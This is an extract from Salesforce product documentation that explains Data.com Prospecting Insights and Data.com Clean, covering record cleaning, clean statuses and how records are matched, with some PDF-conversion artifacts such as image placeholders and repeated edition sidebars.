

EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** Editions



\* Available only with a Premium license

# Prospecting Insights in Lightning

Data.com Prospecting Insights combines Dun & Bradstreet company details and industry intelligence in a snapshot. Tabs with company information, account hierarchies, and links to related industries help you start smart conversations with your prospects and customers.

Prospecting Insights is available with a Data.com Prospector license. Insights data is view-only and available for accounts that were imported from, or cleaned by, Data.com.

Important: If you use Professional Edition, add the Data.com Key field to the Accounts page  $\cap$ layout.

### **EDITIONS**

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited Editions** 

## Company

View a company overview, financial details, a list of top competitors, and a breakdown of account contacts. View and add contacts by level or department. Read details about key competitors. Understand company linkages.

# Hierarchy

Get a complete hierarchical view of a company and its linkages. Click the plus (+) sign next to a company to add it as an account.

## **Industry**

Critical industry insights help you intelligently engage with an account.

#### **Industry Details**

View details about the accounts industry as identified by Standard Industrial Classification (SIC) and North American Industry Classification System (NAICS) codes and descriptions.

#### **Competitive Landscape**

Understand the potential of the account in its related industry.

#### **Trends**

Understand the account's financial situation and identify potential growth areas.

#### **Opportunities**

Review various account opportunities.

#### **Call Prep**

Prepare for a call with detailed Q&A.

#### **Industry Websites**

See the websites of the account's top competitors.

## SEE ALSO:

[Manage Access to Data.com Search Results and Related Features](#page-1756-0) [Make Sure You Can See Data.com Prospecting Insights](#page-1756-1)

# Data.com Clean

Data.com Clean provides several ways to keep your Salesforce CRM records up-to-date by using company information from D&B and millions of crowd-sourced contacts.

Clean compares your Salesforce account, contact, and lead records with records from Data.com and creates a link between your Salesforce record and its matching Data.com record. Clean also provides [clean status information for Salesforce accounts, contacts, and leads](#page-1285-0) on page 1278.

With a Clean license, your users can do the following:

- Manually compare individual Salesforce records side by side with matched Data.com records, and update Salesforce records field by field.
- **•** Select account, contact, and lead records from a list, and clean them all at once.
- **•** Manually refresh D&B Company records linked to accounts.

As a Salesforce admin, you can also do the following:

- Configure and run automated Clean jobs to flag field value differences on Salesforce records, fill blank fields, overwrite field values.
- **•** Use the [Data.com Match API](https://developer.salesforce.com/docs/atlas.en-us.204.0.datadotcom_api_dev_guide.meta/datadotcom_api_dev_guide/intro_understanding.htm) to create a custom solution for specific business purposes like cleaning leads as they are created and cleaning custom objects.

There are two versions of Data.com Clean: Corporate Clean and Premium Clean. Premium Clean includes more Dun & Bradstreet fields for adding to or manually cleaning account, contact, or lead records. The Salesforce Help refers to Data.com Premium Clean unless otherwise noted. For more information on Premium Clean, contact your Salesforce account manager.



Data.com Clean doesn't support person accounts.

Note: Data.com Clean must be purchased 1:1 for Sales Cloud and Service Cloud seats.

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## [Keep Your Salesforce Records Complete and Up-to-Date](#page-1278-0)

Your business is only as good as its data. Spend less time updating data and more time growing your business, using Data.com Clean. Maximize valuable company information from D&B and millions of crowd-sourced contacts to keep your Salesforce data clean and up to date.

SEE ALSO:

[Using Data.com FAQ](#page-1269-0) [Clean Individual Records in Salesforce Classic](#page-1279-0) [Clean a List of Salesforce Records](#page-1280-0) [Set Up Data.com Clean](#page-1773-0) [Confirm That Data.com Clean Is Enabled](#page-1774-0)

# <span id="page-1278-0"></span>Keep Your Salesforce Records Complete and Up-to-Date

Your business is only as good as its data. Spend less time updating data and more time growing your business, using Data.com Clean. Maximize valuable company information from D&B and millions of crowd-sourced contacts to keep your Salesforce data clean and up to date.

#### [Clean Individual Records in Salesforce Classic](#page-1279-0)

Use Data.com Clean to manually update your account, contact, and lead records. Manual Clean lets users compare a single Salesforce record side by side with its matched Data.com record and update the Salesforce record field by field.

#### [Clean a List of Salesforce Records](#page-1280-0)

With Data.com Clean, you can select account, contact, and lead records from a list, and clean them all at one time. A Data.com Clean license is required to clean records from a list.

## [What Salesforce Fields Are Affected by Data.com Clean?](#page-1281-0)

When you use Data.com Clean to clean a Salesforce record, either manually or with automated jobs, the record's fields are updated with Data.com data.

#### [What Does the Clean Status Tell Me About a Record?](#page-1283-0)

The Clean Status field on account, contact, and lead records indicates how the record's data compares with data from Data.com. If you click the icon next to the status, you'll get more status details, plus options for refreshing the status. Depending on the status, you can also clean some records right from the Clean Status field.

#### [How Are Salesforce and Data.com Records Matched?](#page-1284-0)

If you clean your Salesforce account, contact, and lead data with Data.com, it's important to understand how your Salesforce records are compared and matched with records from Data.com.

#### [Data.com Clean Statuses](#page-1285-0)

If you have Data.com Prospector or Data.com Clean, the Clean Status field on your Salesforce accounts, contacts, and leads indicates the record's clean status as compared with Data.com.

## [Learn About Cleaning Records with Data.com Clean](#page-1288-0)

When you clean a record, you're comparing your Salesforce data with information in Data.com. There are a few important concepts to understand about this process, including how to select matching records and how to mark Data.com records as incorrect.

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# <span id="page-1279-0"></span>Clean Individual Records in Salesforce Classic

Use Data.com Clean to manually update your account, contact, and lead records. Manual Clean lets users compare a single Salesforce record side by side with its matched Data.com record and update the Salesforce record field by field.

#### Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To clean account records:

**•** "Edit" on accounts

To clean contact records:

- **•** "Edit" on contacts
- To clean lead records:
- **•** "Edit" on leads

Manual Clean is available in orgs with a Data.com Clean license, and to any Salesforce user in an org with a Data.com Prospector license. You can manually clean all the account, contact, and lead records you have access to in Salesforce—not just the records you previously added from Data.com.

Data.com Clean offers several ways to clean records. Users can clean individual records manually or clean groups of records from a list view. You can also clean batches of records in your org using automated Clean jobs.

- Note: If you clean your account records with Data.com Prospector or Data.com Clean, Data.com converts non-USD currencies to USD every month. This conversion can cause the values in the Annual Revenue field to change. For organizations that use non-USD currencies, we ignore the Annual Revenue field when determining a record's clean status (so the Clean Status field's value does not change). We also remove the value from the Annual Revenue field on account records and the Clean comparison page.
- **1.** Open the record and check its Clean Status field. Even if its status is In Sync, you can manually clean the record. And if you use D&B's DUNSRight matching service, you can match some records to a different one from Data.com.

Tip: From the Clean Status field, you can get more status information (such as which fields have different data in Data.com) and then clean the record. Click the status icon  $\left(\bigcap_{i=1}^{\infty}\right)$  and the popup guides you.

- **2.** Click **Clean** to open the comparison page and compare the Salesforce record with the Data.com record.
- **3.** Compare the records. A check mark appears next to any Data.com field value that matches the corresponding value in your Salesforce record.
- **4.** Select the checkbox next to any Data.com value you want to accept.
- **5.** If you use DUNSRight Matching and want to look for a different match from Data.com, click **Wrong Match?**
- **6.** When you're satisfied that the record is accurate, click **Save**, even if you don't accept any data from Data.com.

The Clean Status field reflects the record's status, and its time stamp is updated to reflect your activity.

If you change one or more fields that a rule uses to match or update a record, the Clean Status for the rule is set to Not Compared until the record is cleaned again.



Note: On an account, if you update the Company D-U-N-S Number field value while cleaning manually, delete the D&B Company field value. Otherwise, Clean can't add updated values for those two fields or link the correct D&B Company record to the account.

If you click **Cancel**, your Salesforce record isn't updated, but if Data.com finds a better match for the record, the values in its Clean Status and Data.com Key fields can change. These two fields always reflect the best match from Data.com as of the most recent Clean process, regardless of the method used to clean the record.

Suppose that you use Data.com Clean or Data.com Prospector and you've manually cleaned an account or lead record that isn't linked to a D&B Company record. When you click **Save**, Salesforce creates a D&B Company record (if available) and links it to the account or lead record. The next time you open the comparison page, the linked record is identified by its D-U-N-S Number in the D&B Company Record Linked field.

#### SEE ALSO:

[Data.com Clean Statuses](#page-1285-0) [What Salesforce Fields Are Affected by Data.com Clean?](#page-1281-0)

## <span id="page-1280-0"></span>Clean a List of Salesforce Records



With Data.com Clean, you can select account, contact, and lead records from a list, and clean them all at one time. A Data.com Clean license is required to clean records from a list.

Data.com Clean offers a number of ways to clean records. Users can clean individual records manually or clean groups of records from a list view. Your organization can also clean batches of records using automated Clean jobs.

Cleaning from a list works for all the account, contact, and lead records you have access to in Salesforce—not just those you previously added from Data.com. When you click the Accounts, Contacts, or Leads tab, you can select a view to see a list of the records you're allowed to view. The results you see are called a list view. From the list view, simply select the records you want to clean and Data.com Clean does the rest.

Note: If you're cleaning records from a standard list view, make sure your system administrator has added the Clean Status field to the view. If you're cleaning records from a custom list view you've created, you'll need to add the Clean Status field yourself. If you use Data.com Social Key together with Social Accounts and Contacts, you or your administrator can also add the fields for the applicable social networks (LinkedIn, Twitter, or Facebook) to your contact list views.

- **1.** Click the tab (Accounts, Contacts, or Leads) for the object whose records you want to clean from your list.
- **2.** Select a view from the drop-down and click **Edit**.
- **3.** From the list, select the records you want to clean, and click **Clean**.
- **4.** Select one of these Clean options.
	- **•** Update Clean Status will update each record's Clean Status field. If you use Social Key, social handles will be added to the record, if available.
	- **•** Update Clean Status and Fill Blank Fields will update each record's Clean Status field and fill blank fields with Data.com data. If you use Social Key, social handles will be added to the record, if available.

**5.** Click **Update**.

We'll provide a confirmation message telling you how may records were matched, updated, and whether any errors occurred. If your organization uses Social Key with contacts and leads, we'll also let you know if we were able to supply social handles.

**6.** Review the changes to your records.

If you selected the option to update only the Clean Status field and now find records with a clean status of Different, you can manually clean each record from its detail page.

SEE ALSO:

[Data.com Clean Statuses](#page-1285-0) [Create a List View in Salesforce Classic](#page-132-0) [What Salesforce Fields Are Affected by Data.com Clean?](#page-1281-0)

# <span id="page-1281-0"></span>What Salesforce Fields Are Affected by Data.com Clean?

When you use Data.com Clean to clean a Salesforce record, either manually or with automated jobs, the record's fields are updated with Data.com data.

# Note:

- **•** If you use customized Data.com-to-Salesforce field mappings in your org, the fields affected by Clean can differ from those listed.
- If you receive one of the following messages, contact your Salesforce admin. You have limited access to data, so you cannot completely clean this record or You have limited access to account fields, so you cannot update all the fields shown here.

## Account Fields

All of the following fields are available with Clean jobs on accounts and with the Company Info for Accounts Clean rule.



# **EDITIONS**

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## Contact Fields

All of the following fields are available with Clean jobs on contacts.



# Lead Fields

All of the following fields are available with Clean jobs on leads. An asterisk (\*) indicates fields available with the Company Info for Leads Clean rule.



## SEE ALSO:

[Why did I receive a message that says, You have limited access to data, so you can't completely clean this record?](#page-1274-0) [Clean Individual Records in Salesforce Classic](#page-1279-0)

# <span id="page-1283-0"></span>What Does the **Clean Status** Tell Me About a Record?

The Clean Status field on account, contact, and lead records indicates how the record's data compares with data from Data.com. If you click the icon next to the status, you'll get more status details, plus options for refreshing the status. Depending on the status, you can also clean some records right from the Clean Status field.

Here's an example that shows some of your options.



- **1.** This record's status is Different because when it was last compared, one week before, the records in Salesforce and Data.com had different values for some or all of their fields. The user who compared the records previously may have:
	- **•** Decided not to accept any of the Data.com values.
	- **•** Accepted some values from Data.com and kept some Salesforce values.
	- **•** Clicked **Cancel** on the comparison page.

Click the icon to view the popup, which provides additional information and Clean options.

**2.** This line tells you about the Salesforce record's most recent comparison activity.

In this case, a user compared the Salesforce account record with Data.com's version one week ago.

- **3.** This section provides more details about the comparison. In this case, Data.com had different Email, Phone, and Mailing Address values for the contact.
- **4.** You can click the **Clean...** link to compare the Salesforce and Data.com records yourself.

If you click **Cancel**, the record's clean status will remain Different. If you click **Save**, even if you haven't accepted any Data.com values, the record's clean status will be Reviewed.

EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# <span id="page-1284-0"></span>How Are Salesforce and Data.com Records Matched?

If you clean your Salesforce account, contact, and lead data with Data.com, it's important to understand how your Salesforce records are compared and matched with records from Data.com.

Tip: For complete details about how the Data.com matching service works, including a graphic overview and extensive examples, please see our white paper, [Data.com Record](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/datacom_salesforce_record_matching.pdf) [Matching in Salesforce.](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/datacom_salesforce_record_matching.pdf)

Watch a Demo: [Understanding Matching Rules](http://salesforce.vidyard.com/watch/PdYJPLbTqiI-kCXlWrr32w)

Salesforce and Data.com records can be compared and matched in two ways.

- **•** Manually, when a user clicks **Clean** on an individual account, contact, or lead record.
- **•** Via Clean jobs, which automatically attempt to match all your account, contact, or lead records.

Automated clean jobs are only available to organizations that purchase Data.com Clean. Manual clean is available to all licensed Data.com Prospector users.

The first time a Salesforce record is cleaned—either manually or via automated job—the matching service searches Data.com for similar records. It examines the field values in each record and looks for enough identical or similar information to indicate that the two records represent the same entity (that is—the same account, contact, or lead). If Data.com finds a match, the two records are

# linked by a numeric value in the Data.com Key field. For contact and lead records, every time the Salesforce record is cleaned, the matching service is used to match the record. For account records, every time the Salesforce record is cleaned, the D-U-N-S Number field is used to match (or look up) the record. If the  $D-U-N-S$  Number field is blank, the matching service will be used to find a match. If the Salesforce record changes substantially, the next time it is cleaned, the matching service may look for a better match from other Data.com records

# Note:

- **•** If you prefer to rematch account records with the matching service, regardless of whether a D-U-N-S Number is present, please contact Salesforce Customer Support. Doing so, however, may cause some account records to have the Data.com Clean Not Found status.
- If you've remapped or skipped mapping for the D-U-N-S Number field, or if you're organization purchased Data.com prior to December 16, 2011, the matching service will automatically be used to rematch account records.

For contacts and leads, the important fields are:

- **•** Name
- **•** Email

Ideally, use a direct email address rather than a group address like info@org.com. (Identical Email values will almost always trigger a match unless other values in the record conflict.) **Note:** Data.com does not store emails that may be personal contact information, such as those from Gmail or Yahoo.

- **•** Account Name for contacts; Company for leads.
- **•** Title
- **•** Phone

For accounts, the important fields are:

- **•** Account Name
	- **–** Make sure the account name doesn't contain any unrelated artifacts, such as numbers (1002), special characters (!#@#), or unrelated words. (These symbols are acceptable if they are part of the company's name.)
	- **–** Try to avoid country and state names as values unless they are part of the company's name.

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

EDITIONS

Available in: Salesforce

- **–** If the account name contains more than one word, like *DSGI Business (PC World Business)* try both of them.
- **–** If an account name is also a Website (like *salesforce.com*), try leaving off the subdomain (*.com* and the like).
- **•** Billing Address
	- **–** Use a full address, if possible.
	- **–** Try to specify a value for the Country field. This will optimize your match rates.
	- **–** Try to specify a value for the State or ZIP code field.
	- **–** If you know the account's street name but not its street number, use the street name only. A street name without a street number is better than no value.
- **•** Website
- <span id="page-1285-0"></span>**•** Phone

## Data.com Clean Statuses

If you have Data.com Prospector or Data.com Clean, the Clean Status field on your Salesforce accounts, contacts, and leads indicates the record's clean status as compared with Data.com.



(Reviewed status).

